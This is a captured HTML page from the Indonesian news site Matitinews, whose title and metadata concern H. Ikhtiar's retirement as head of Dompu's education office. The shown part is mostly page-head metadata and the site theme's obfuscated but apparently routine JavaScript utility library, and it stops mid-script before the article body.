

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matitinews.com/h-ikhtiar-pensiun-digantikan-dae-obe/.html
body_size: 49674
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.matitinews.com/xmlrpc.php" />
    <title>H. Ikhtiar Pensiun, Digantikan Dae Obe ?. &#8211; Matitinews</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="H. Ikhtiar Pensiun, Digantikan Dae Obe ?.">
<meta property="og:site_name" content="Matitinews">
<meta property="og:description" content="DOMPU - Kepemimpinan H. Ikhtiar SH sebagai Kepala Dinas Pendidikan dan Olahraga (DIKPORA) Kabupaten Dompu hari ini berakhir karena permohonan">
<meta property="og:url" content="https://www.matitinews.com/h-ikhtiar-pensiun-digantikan-dae-obe/.html">
<meta property="og:locale" content="id_ID">
<meta property="og:image" content="https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008.jpg">
<meta property="og:image:height" content="750">
<meta property="og:image:width" content="1000">
<meta property="article:published_time" content="2020-07-30T12:24:45+08:00">
<meta property="article:modified_time" content="2020-11-16T11:27:34+08:00">
<meta property="article:section" content="PENDIDIKAN">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="H. Ikhtiar Pensiun, Digantikan Dae Obe ?.">
<meta name="twitter:description" content="DOMPU - Kepemimpinan H. Ikhtiar SH sebagai Kepala Dinas Pendidikan dan Olahraga (DIKPORA) Kabupaten Dompu hari ini berakhir karena permohonan">
<meta name="twitter:url" content="https://www.matitinews.com/h-ikhtiar-pensiun-digantikan-dae-obe/.html">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008.jpg">
<meta name="twitter:image:width" content="1000">
<meta name="twitter:image:height" content="750">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x210afa=_0xd6e2;function _0xd6e2(_0xa4febc,_0x27c18b){var _0x4d7fea=_0x4d7f();return _0xd6e2=function(_0xd6e2e7,_0xbe3c30){_0xd6e2e7=_0xd6e2e7-0xd4;var _0x813060=_0x4d7fea[_0xd6e2e7];return _0x813060;},_0xd6e2(_0xa4febc,_0x27c18b);}(function(_0x5a0dbb,_0x1e7d1f){var _0x503a30=_0xd6e2,_0x21b6af=_0x5a0dbb();while(!![]){try{var _0xb4ab4b=parseInt(_0x503a30(0x15c))/0x1*(-parseInt(_0x503a30(0x15a))/0x2)+parseInt(_0x503a30(0x119))/0x3+-parseInt(_0x503a30(0x107))/0x4+-parseInt(_0x503a30(0x157))/0x5*(-parseInt(_0x503a30(0x18c))/0x6)+parseInt(_0x503a30(0x141))/0x7*(parseInt(_0x503a30(0x132))/0x8)+parseInt(_0x503a30(0xeb))/0x9+-parseInt(_0x503a30(0xf7))/0xa;if(_0xb4ab4b===_0x1e7d1f)break;else _0x21b6af['push'](_0x21b6af['shift']());}catch(_0x28bb63){_0x21b6af['push'](_0x21b6af['shift']());}}}(_0x4d7f,0x702fc),(window['jnews']=window[_0x210afa(0x100)]||{},window[_0x210afa(0x100)]['library']=window[_0x210afa(0x100)][_0x210afa(0x11e)]||{},window['jnews'][_0x210afa(0x11e)]=function(){'use strict';var _0x1e6147=_0x210afa;var _0x142778=this;_0x142778['win']=window,_0x142778[_0x1e6147(0x126)]=document,_0x142778[_0x1e6147(0x135)]=function(){},_0x142778[_0x1e6147(0x13b)]=_0x142778['doc'][_0x1e6147(0xf5)](_0x1e6147(0x10a))[0x0],_0x142778['globalBody']=_0x142778[_0x1e6147(0x13b)]?_0x142778['globalBody']:_0x142778[_0x1e6147(0x126)],_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]||{'_storage':new WeakMap(),'put':function(_0x44ae20,_0x10a69d,_0x5f579f){var _0x231b5a=_0x1e6147;this['_storage'][_0x231b5a(0x104)](_0x44ae20)||this[_0x231b5a(0x140)]['set'](_0x44ae20,new Map()),this[_0x231b5a(0x140)]['get'](_0x44ae20)[_0x231b5a(0x177)](_0x10a69d,_0x5f579f);},'get':function(_0xafc1f6,_0x729c80){var _0x138283=_0x1e6147;return this[_0x138283(0x140)][_0x138283(0x109)](_0xafc1f6)[_0x138283(0x109)](_0x729c80);},'has':function(_0x2337af,_0x5900ec){var _0x77dc02=_0x1e6147;return this[_0x77dc02(0x140)]['has'](_0x2337af)&&this['_storage'][_0x77dc02(0x109)](_0x2337af)['has'](_0x5900ec);},'remove':function(_0x8ae2c0,_0x4a16f3){var _0xa1ed5=_0x1e6147,_0xd0075a=this[_0xa1ed5(0x140)]['get'](_0x8ae2c0)[_0xa1ed5(0x143)](_0x4a16f3);return 0x0===!this['_storage'][_0xa1ed5(0x109)](_0x8ae2c0)[_0xa1ed5(0x16f)]&&this['_storage'][_0xa1ed5(0x143)](_0x8ae2c0),_0xd0075a;}},_0x142778['windowWidth']=function(){var _0x52409d=_0x1e6147;return _0x142778[_0x52409d(0x139)]['innerWidth']||_0x142778[_0x52409d(0x11f)][_0x52409d(0xef)]||_0x142778['globalBody'][_0x52409d(0xef)];},_0x142778[_0x1e6147(0x156)]=function(){var _0x40ff76=_0x1e6147;return _0x142778['win']['innerHeight']||_0x142778[_0x40ff76(0x11f)][_0x40ff76(0x173)]||_0x142778[_0x40ff76(0x13b)][_0x40ff76(0x173)];},_0x142778[_0x1e6147(0x180)]=_0x142778['win'][_0x1e6147(0x180)]||_0x142778[_0x1e6147(0x139)]['webkitRequestAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x12b)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x134)]||window[_0x1e6147(0x16e)]||function(_0x18a67d){return setTimeout(_0x18a67d,0x3e8/0x3c);},_0x142778['cancelAnimationFrame']=_0x142778['win'][_0x1e6147(0xe9)]||_0x142778['win'][_0x1e6147(0x129)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x181)]||_0x142778[_0x1e6147(0x139)]['mozCancelAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe8)]||_0x142778[_0x1e6147(0x139)]['oCancelRequestAnimationFrame']||function(_0x2243d1){clearTimeout(_0x2243d1);},_0x142778['classListSupport']=_0x1e6147(0x160)in document[_0x1e6147(0x176)]('_'),_0x142778[_0x1e6147(0x106)]=_0x142778[_0x1e6147(0x164)]?function(_0x2bab39,_0x53cc77){var _0x40dc16=_0x1e6147;return _0x2bab39[_0x40dc16(0x160)][_0x40dc16(0x15b)](_0x53cc77);}:function(_0x41a704,_0x212a6c){var _0x439474=_0x1e6147;return _0x41a704[_0x439474(0x159)][_0x439474(0x124)](_0x212a6c)>=0x0;},_0x142778[_0x1e6147(0xde)]=_0x142778['classListSupport']?function(_0x35529a,_0x403bce){var _0x42b96a=_0x1e6147;_0x142778['hasClass'](_0x35529a,_0x403bce)||_0x35529a[_0x42b96a(0x160)]['add'](_0x403bce);}:function(_0x5c95d3,_0x5a35d6){var _0x4a9c81=_0x1e6147;_0x142778[_0x4a9c81(0x106)](_0x5c95d3,_0x5a35d6)||(_0x5c95d3[_0x4a9c81(0x159)]+='\x20'+_0x5a35d6);},_0x142778['removeClass']=_0x142778['classListSupport']?function(_0x1708d0,_0xe43714){var _0x205f00=_0x1e6147;_0x142778['hasClass'](_0x1708d0,_0xe43714)&&_0x1708d0[_0x205f00(0x160)]['remove'](_0xe43714);}:function(_0x2a9981,_0x25997a){var _0x52539f=_0x1e6147;_0x142778[_0x52539f(0x106)](_0x2a9981,_0x25997a)&&(_0x2a9981[_0x52539f(0x159)]=_0x2a9981[_0x52539f(0x159)][_0x52539f(0x179)](_0x25997a,''));},_0x142778[_0x1e6147(0x10c)]=function(_0x22ee90){var _0x595c3c=_0x1e6147,_0x30e7a7=[];for(var _0x6b4bb0 in _0x22ee90)Object[_0x595c3c(0x14b)][_0x595c3c(0x14a)][_0x595c3c(0xf2)](_0x22ee90,_0x6b4bb0)&&_0x30e7a7['push'](_0x6b4bb0);return _0x30e7a7;},_0x142778[_0x1e6147(0x17b)]=function(_0x4d9204,_0x24ae10){var _0x131ee8=_0x1e6147,_0x1b1dc2=!0x0;return JSON['stringify'](_0x4d9204)!==JSON[_0x131ee8(0x10b)](_0x24ae10)&&(_0x1b1dc2=!0x1),_0x1b1dc2;},_0x142778[_0x1e6147(0x133)]=function(){for(var _0x1f65a4,_0x4f7ec5,_0x132750,_0xb6daee=arguments[0x0]||{},_0x4bd7cd=0x1,_0x4b5727=arguments['length'];_0x4bd7cd<_0x4b5727;_0x4bd7cd++)if(null!==(_0x1f65a4=arguments[_0x4bd7cd])){for(_0x4f7ec5 in _0x1f65a4)_0xb6daee!==(_0x132750=_0x1f65a4[_0x4f7ec5])&&void 0x0!==_0x132750&&(_0xb6daee[_0x4f7ec5]=_0x132750);}return _0xb6daee;},_0x142778['dataStorage']=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)],_0x142778[_0x1e6147(0x186)]=function(_0x1e651c){var _0x17d7fb=_0x1e6147;return 0x0!==_0x1e651c[_0x17d7fb(0x14d)]&&0x0!==_0x1e651c[_0x17d7fb(0x111)]||_0x1e651c[_0x17d7fb(0x171)]()[_0x17d7fb(0x122)];},_0x142778[_0x1e6147(0x162)]=function(_0x4b7920){var _0xb212eb=_0x1e6147;return _0x4b7920[_0xb212eb(0x111)]||_0x4b7920[_0xb212eb(0x173)]||_0x4b7920[_0xb212eb(0x171)]()[_0xb212eb(0x110)];},_0x142778[_0x1e6147(0xe0)]=function(_0x29d871){var _0x19fcc6=_0x1e6147;return _0x29d871[_0x19fcc6(0x14d)]||_0x29d871[_0x19fcc6(0xef)]||_0x29d871['getBoundingClientRect']()[_0x19fcc6(0x10e)];},_0x142778[_0x1e6147(0x17f)]=!0x1;try{var _0x3522c5=Object['defineProperty']({},_0x1e6147(0x13c),{'get':function(){_0x142778['supportsPassive']=!0x0;}});_0x1e6147(0x144)in _0x142778[_0x1e6147(0x126)]?_0x142778[_0x1e6147(0x139)][_0x1e6147(0xea)](_0x1e6147(0xed),null,_0x3522c5):_0x1e6147(0x11d)in _0x142778[_0x1e6147(0x126)]&&_0x142778[_0x1e6147(0x139)][_0x1e6147(0x15d)](_0x1e6147(0xed),null);}catch(_0x20f28e){}_0x142778['passiveOption']=!!_0x142778[_0x1e6147(0x17f)]&&{'passive':!0x0},_0x142778[_0x1e6147(0xd5)]=function(_0x3b1d15,_0x1f136b){var _0x52768b=_0x1e6147;_0x3b1d15='jnews-'+_0x3b1d15;var _0xf43a24={'expired':Math[_0x52768b(0x12c)]((new Date()[_0x52768b(0x131)]()+0x2932e00)/0x3e8)};_0x1f136b=Object[_0x52768b(0xf1)](_0xf43a24,_0x1f136b),localStorage['setItem'](_0x3b1d15,JSON[_0x52768b(0x10b)](_0x1f136b));},_0x142778[_0x1e6147(0x112)]=function(_0x1fdeb0){var _0x192af4=_0x1e6147;_0x1fdeb0=_0x192af4(0xdd)+_0x1fdeb0;var _0x54e3c1=localStorage[_0x192af4(0x14f)](_0x1fdeb0);return null!==_0x54e3c1&&0x0<_0x54e3c1[_0x192af4(0x122)]?JSON['parse'](localStorage[_0x192af4(0x14f)](_0x1fdeb0)):{};},_0x142778[_0x1e6147(0x114)]=function(){var _0x416ad0=_0x1e6147,_0x5555e9,_0x3fbef6=_0x416ad0(0xdd);for(var _0x12fb78 in localStorage)_0x12fb78[_0x416ad0(0x124)](_0x3fbef6)>-0x1&&_0x416ad0(0x16c)!==(_0x5555e9=_0x142778[_0x416ad0(0x112)](_0x12fb78['replace'](_0x3fbef6,'')))['expired']&&_0x5555e9[_0x416ad0(0xda)]<Math[_0x416ad0(0x12c)](new Date()[_0x416ad0(0x131)]()/0x3e8)&&localStorage[_0x416ad0(0x125)](_0x12fb78);},_0x142778[_0x1e6147(0x166)]=function(_0x3c73b5,_0x163877,_0xa6179f){var _0x1fd70f=_0x1e6147;for(var _0xc9d4b9 in _0x163877){var _0x5cc619=['touchstart',_0x1fd70f(0xee)][_0x1fd70f(0x124)](_0xc9d4b9)>=0x0&&!_0xa6179f&&_0x142778[_0x1fd70f(0xdb)];'createEvent'in _0x142778[_0x1fd70f(0x126)]?_0x3c73b5[_0x1fd70f(0xea)](_0xc9d4b9,_0x163877[_0xc9d4b9],_0x5cc619):'fireEvent'in _0x142778[_0x1fd70f(0x126)]&&_0x3c73b5['attachEvent']('on'+_0xc9d4b9,_0x163877[_0xc9d4b9]);}},_0x142778['removeEvents']=function(_0x21fa96,_0x22cbd5){var _0x11cbb9=_0x1e6147;for(var _0x33719c in _0x22cbd5)'createEvent'in _0x142778[_0x11cbb9(0x126)]?_0x21fa96['removeEventListener'](_0x33719c,_0x22cbd5[_0x33719c]):_0x11cbb9(0x11d)in _0x142778['doc']&&_0x21fa96[_0x11cbb9(0x158)]('on'+_0x33719c,_0x22cbd5[_0x33719c]);},_0x142778[_0x1e6147(0x153)]=function(_0xdc8f6a,_0x12ec60,_0xd6b87f){var _0x25ef5f=_0x1e6147,_0xfafa3d;return _0xd6b87f=_0xd6b87f||{'detail':null},_0x25ef5f(0x144)in _0x142778[_0x25ef5f(0x126)]?(!(_0xfafa3d=_0x142778[_0x25ef5f(0x126)][_0x25ef5f(0x144)]('CustomEvent')||new CustomEvent(_0x12ec60))[_0x25ef5f(0x167)]||_0xfafa3d[_0x25ef5f(0x167)](_0x12ec60,!0x0,!0x1,_0xd6b87f),void _0xdc8f6a[_0x25ef5f(0x13f)](_0xfafa3d)):'fireEvent'in _0x142778['doc']?((_0xfafa3d=_0x142778['doc'][_0x25ef5f(0x105)]())[_0x25ef5f(0x130)]=_0x12ec60,void _0xdc8f6a['fireEvent']('on'+_0xfafa3d['eventType'],_0xfafa3d)):void 0x0;},_0x142778[_0x1e6147(0xfa)]=function(_0x6d88a7,_0x294711){var _0x4faf40=_0x1e6147;void 0x0===_0x294711&&(_0x294711=_0x142778['doc']);for(var _0x453c2e=[],_0x269fd7=_0x6d88a7['parentNode'],_0x48e862=!0x1;!_0x48e862;)if(_0x269fd7){var _0x578a36=_0x269fd7;_0x578a36[_0x4faf40(0x101)](_0x294711)[_0x4faf40(0x122)]?_0x48e862=!0x0:(_0x453c2e[_0x4faf40(0xf4)](_0x578a36),_0x269fd7=_0x578a36[_0x4faf40(0x116)]);}else _0x453c2e=[],_0x48e862=!0x0;return _0x453c2e;},_0x142778['forEach']=function(_0x176e2f,_0x236b15,_0x367b01){var _0x441362=_0x1e6147;for(var _0x2b1916=0x0,_0x8b39f5=_0x176e2f[_0x441362(0x122)];_0x2b1916<_0x8b39f5;_0x2b1916++)_0x236b15[_0x441362(0xf2)](_0x367b01,_0x176e2f[_0x2b1916],_0x2b1916);},_0x142778[_0x1e6147(0xf3)]=function(_0x2c2752){var _0x4c061e=_0x1e6147;return _0x2c2752[_0x4c061e(0xf8)]||_0x2c2752[_0x4c061e(0xd7)];},_0x142778[_0x1e6147(0x11b)]=function(_0x100213,_0x203501){var _0x3d92fb=_0x1e6147,_0x27c345=_0x3d92fb(0x168)==typeof _0x203501?_0x203501[_0x3d92fb(0xf8)]||_0x203501[_0x3d92fb(0xd7)]:_0x203501;_0x100213[_0x3d92fb(0xf8)]&&(_0x100213[_0x3d92fb(0xf8)]=_0x27c345),_0x100213[_0x3d92fb(0xd7)]&&(_0x100213[_0x3d92fb(0xd7)]=_0x27c345);},_0x142778['httpBuildQuery']=function(_0xab6ead){var _0x11c7bc=_0x1e6147;return _0x142778[_0x11c7bc(0x10c)](_0xab6ead)[_0x11c7bc(0x152)](function _0x261b76(_0x503592){var _0xbebca7=_0x11c7bc,_0x4ac879=arguments[_0xbebca7(0x122)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x4c6d75,_0x2fea92){var _0x565ac5=_0xbebca7,_0xc8f30c=_0x503592[_0x2fea92];_0x2fea92=encodeURIComponent(_0x2fea92);var _0x200cb8=_0x4ac879?''[_0x565ac5(0x17e)](_0x4ac879,'[')[_0x565ac5(0x17e)](_0x2fea92,']'):_0x2fea92;return null==_0xc8f30c||'function'==typeof _0xc8f30c?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')),_0x4c6d75):[_0x565ac5(0x185),_0x565ac5(0x187),_0x565ac5(0x10d)]['includes'](typeof _0xc8f30c)?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')['concat'](encodeURIComponent(_0xc8f30c))),_0x4c6d75):(_0x4c6d75[_0x565ac5(0xf4)](_0x142778[_0x565ac5(0x10c)](_0xc8f30c)['reduce'](_0x261b76(_0xc8f30c,_0x200cb8),[])[_0x565ac5(0x14c)]('&')),_0x4c6d75);};}(_0xab6ead),[])[_0x11c7bc(0x14c)]('&');},_0x142778[_0x1e6147(0x109)]=function(_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e){var _0x5b1801=_0x1e6147;return _0x8e27f2=_0x5b1801(0x11a)==typeof _0x8e27f2?_0x8e27f2:_0x142778[_0x5b1801(0x135)],_0x142778[_0x5b1801(0x17c)]('GET',_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e);},_0x142778[_0x1e6147(0xfc)]=function(_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d){var _0x9ad3fa=_0x1e6147;return _0x9d8113='function'==typeof _0x9d8113?_0x9d8113:_0x142778[_0x9ad3fa(0x135)],_0x142778[_0x9ad3fa(0x17c)](_0x9ad3fa(0x120),_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d);},_0x142778[_0x1e6147(0x17c)]=function(_0x30f11d,_0x299639,_0x66a846,_0x1ee606,_0x2abf0b){var _0x540ffc=_0x1e6147,_0x29504a=new XMLHttpRequest(),_0x240665=_0x299639,_0x5c3722=_0x142778[_0x540ffc(0xd9)](_0x66a846);if(_0x30f11d=-0x1!=[_0x540ffc(0xd6),'POST'][_0x540ffc(0x124)](_0x30f11d)?_0x30f11d:_0x540ffc(0xd6),_0x29504a['open'](_0x30f11d,_0x240665+(_0x540ffc(0xd6)==_0x30f11d?'?'+_0x5c3722:''),!0x0),_0x540ffc(0x120)==_0x30f11d&&_0x29504a[_0x540ffc(0x149)](_0x540ffc(0xec),'application/x-www-form-urlencoded'),_0x29504a[_0x540ffc(0x149)](_0x540ffc(0x163),_0x540ffc(0xe6)),_0x29504a['onreadystatechange']=function(){var _0x59a2eb=_0x540ffc;0x4===_0x29504a[_0x59a2eb(0x146)]&&0xc8<=_0x29504a[_0x59a2eb(0x10f)]&&0x12c>_0x29504a[_0x59a2eb(0x10f)]&&_0x59a2eb(0x11a)==typeof _0x1ee606&&_0x1ee606['call'](void 0x0,_0x29504a[_0x59a2eb(0x155)]);},void 0x0!==_0x2abf0b&&!_0x2abf0b)return{'xhr':_0x29504a,'send':function(){_0x29504a['send']('POST'==_0x30f11d?_0x5c3722:null);}};return _0x29504a[_0x540ffc(0x154)](_0x540ffc(0x120)==_0x30f11d?_0x5c3722:null),{'xhr':_0x29504a};},_0x142778[_0x1e6147(0x16b)]=function(_0x43b984,_0x142cbe,_0xb93282){var _0xe311ec=_0x1e6147;function _0x6aed38(_0x3e7e49,_0x2ad2bc,_0x2d7016){var _0x548823=_0xd6e2;this['start']=this[_0x548823(0xfe)](),this[_0x548823(0xfd)]=_0x3e7e49-this[_0x548823(0x13a)],this[_0x548823(0x18b)]=0x0,this['increment']=0x14,this[_0x548823(0x138)]=void 0x0===_0x2d7016?0x1f4:_0x2d7016,this['callback']=_0x2ad2bc,this[_0x548823(0xfb)]=!0x1,this['animateScroll']();}return Math[_0xe311ec(0x148)]=function(_0x4f86d4,_0xaf63f3,_0x2bff65,_0x8563c1){return(_0x4f86d4/=_0x8563c1/0x2)<0x1?_0x2bff65/0x2*_0x4f86d4*_0x4f86d4+_0xaf63f3:-_0x2bff65/0x2*(--_0x4f86d4*(_0x4f86d4-0x2)-0x1)+_0xaf63f3;},_0x6aed38[_0xe311ec(0x14b)][_0xe311ec(0x182)]=function(){var _0x144e25=_0xe311ec;this[_0x144e25(0xfb)]=!0x0;},_0x6aed38['prototype']['move']=function(_0x2b0544){var _0xfb35bd=_0xe311ec;_0x142778['doc'][_0xfb35bd(0x169)][_0xfb35bd(0x161)]=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['parentNode']['scrollTop']=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['scrollTop']=_0x2b0544;},_0x6aed38[_0xe311ec(0x14b)]['position']=function(){var _0x4f6a8c=_0xe311ec;return _0x142778[_0x4f6a8c(0x126)]['documentElement'][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x116)][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x161)];},_0x6aed38[_0xe311ec(0x14b)]['animateScroll']=function(){var _0x59eea9=_0xe311ec;this[_0x59eea9(0x18b)]+=this[_0x59eea9(0xd4)];var _0x402c5d=Math[_0x59eea9(0x148)](this[_0x59eea9(0x18b)],this[_0x59eea9(0x13a)],this['change'],this['duration']);this[_0x59eea9(0x128)](_0x402c5d),this[_0x59eea9(0x18b)]<this['duration']&&!this['finish']?_0x142778[_0x59eea9(0x180)][_0x59eea9(0xf2)](_0x142778[_0x59eea9(0x139)],this['animateScroll'][_0x59eea9(0x12f)](this)):this['callback']&&_0x59eea9(0x11a)==typeof this[_0x59eea9(0xdf)]&&this[_0x59eea9(0xdf)]();},new _0x6aed38(_0x43b984,_0x142cbe,_0xb93282);},_0x142778[_0x1e6147(0x15f)]=function(_0x3b4851){var _0x25846f=_0x1e6147,_0x42680b,_0x6dc434=_0x3b4851;_0x142778[_0x25846f(0xf6)](_0x3b4851,function(_0x358e0e,_0x451bc0){_0x42680b?_0x42680b+=_0x358e0e:_0x42680b=_0x358e0e;}),_0x6dc434[_0x25846f(0x137)](_0x42680b);},_0x142778[_0x1e6147(0x12e)]={'start':function(_0x1caa81){var _0x518864=_0x1e6147;performance[_0x518864(0xe5)](_0x1caa81+_0x518864(0x13d));},'stop':function(_0x571615){var _0x14cbbe=_0x1e6147;performance[_0x14cbbe(0xe5)](_0x571615+_0x14cbbe(0x12a)),performance['measure'](_0x571615,_0x571615+_0x14cbbe(0x13d),_0x571615+_0x14cbbe(0x12a));}},_0x142778[_0x1e6147(0x17a)]=function(){var _0x4e7366=0x0,_0x579082=0x0,_0x3da8f2=0x0;!(function(){var _0x1c14b0=_0xd6e2,_0x353747=_0x4e7366=0x0,_0x20fe91=0x0,_0x328c82=0x0,_0x28aba7=document[_0x1c14b0(0x11c)](_0x1c14b0(0x189)),_0x13ccd6=function(_0x1da824){var _0x568ef5=_0x1c14b0;void 0x0===document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]?_0x142778[_0x568ef5(0x180)]['call'](_0x142778[_0x568ef5(0x139)],function(){_0x13ccd6(_0x1da824);}):document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]['appendChild'](_0x1da824);};null===_0x28aba7&&((_0x28aba7=document['createElement'](_0x1c14b0(0x178)))['style'][_0x1c14b0(0xfe)]=_0x1c14b0(0xf9),_0x28aba7[_0x1c14b0(0xe1)]['top']=_0x1c14b0(0xf0),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x115)]=_0x1c14b0(0x184),_0x28aba7[_0x1c14b0(0xe1)]['width']=_0x1c14b0(0x174),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x110)]=_0x1c14b0(0x188),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x113)]='1px\x20solid\x20black',_0x28aba7['style'][_0x1c14b0(0x103)]=_0x1c14b0(0xe3),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x118)]=_0x1c14b0(0xe4),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x127)]=_0x1c14b0(0x14e),_0x28aba7['id']=_0x1c14b0(0x189),_0x13ccd6(_0x28aba7));var _0x5c7929=function(){var _0x1fa814=_0x1c14b0;_0x3da8f2++,_0x579082=Date[_0x1fa814(0x183)](),(_0x20fe91=(_0x3da8f2/(_0x328c82=(_0x579082-_0x4e7366)/0x3e8))[_0x1fa814(0x151)](0x2))!=_0x353747&&(_0x353747=_0x20fe91,_0x28aba7[_0x1fa814(0x150)]=_0x353747+_0x1fa814(0x17a)),0x1<_0x328c82&&(_0x4e7366=_0x579082,_0x3da8f2=0x0),_0x142778[_0x1fa814(0x180)]['call'](_0x142778[_0x1fa814(0x139)],_0x5c7929);};_0x5c7929();}());},_0x142778['instr']=function(_0x141b22,_0x1314c5){var _0x2ac538=_0x1e6147;for(var 